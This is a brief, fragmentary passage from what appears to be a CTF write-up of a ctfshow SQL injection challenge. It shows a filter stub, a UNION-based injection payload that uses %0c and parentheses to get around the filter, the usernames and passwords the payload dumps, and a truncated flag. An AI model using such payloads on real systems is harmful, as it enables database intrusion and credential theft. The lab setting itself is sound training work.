 //对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID 1'union%0cselect(1),(group_concat(username,password)),(3)from(ctfshow_user)where(1)and'1 查询
ID 用户名 密码
1 adminadmin,user1111,user2222,userAUTOpasswordAUTO,userAUTOpasswordAUTO,
1a82-4ff1-a87c-0e79425c8121}